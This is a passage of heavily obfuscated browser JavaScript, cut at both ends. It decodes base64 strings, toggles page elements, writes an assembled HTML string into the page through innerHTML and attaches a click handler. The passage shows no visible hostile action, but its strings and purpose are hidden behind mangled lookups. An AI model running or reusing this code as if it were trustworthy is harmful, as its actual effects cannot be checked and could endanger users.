_0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return 